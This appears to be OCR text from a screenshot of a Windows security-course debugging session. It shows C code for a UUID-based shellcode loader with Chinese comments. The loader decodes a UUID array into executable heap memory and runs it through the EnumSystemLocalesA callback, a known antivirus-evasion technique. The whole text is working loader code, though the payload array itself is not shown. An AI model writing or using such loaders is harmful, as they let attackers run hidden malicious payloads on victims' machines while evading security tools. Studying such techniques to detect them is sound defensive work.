 Release x86 本地 Windows 调试器
正在讲话: 小迪安全;
Project1 (全局范围) main()
58 };
59
60 int main()
61 {
62 HANDLE hc = HeapCreate(HEAP_CREATE_ENABLE_EXECUTE, 0, 0);//在进程的虚拟地址空间中保留空间
63 void* ha = HeapAlloc(hc, 0, 0x100000);//申请内存
64 DWORD_PTR hptr = (DWORD_PTR)ha;
65 int elems = sizeof(uuids) / sizeof(uuids[0]);
66
67 for (int i = 0; i < elems; i++) {
68 RPC_STATUS status = UuidFromStringA((RPC_CSTR)uuids[i], (UUID*)hptr);//UUID转换为原来的shel
69 if (status != RPC_S_OK) {
70 printf("UuidFromStringA() != S_OK\n");
71 CloseHandle(ha);
72 return -1;
73 }
74 hptr += 16;
75 }
76 printf("[*] Hexdump: ");
77 for (int i = 0; i < elems * 16; i++) {
78 printf("%02X ", ((unsigned char*)ha)[i]);
79 }
80 EnumSystemLocalesA((LOCALE_ENUMPROCA)ha, 0);//枚举操作系统上安装或支持的语言环境
81 CloseHandle(ha);
82 return 0;
83 }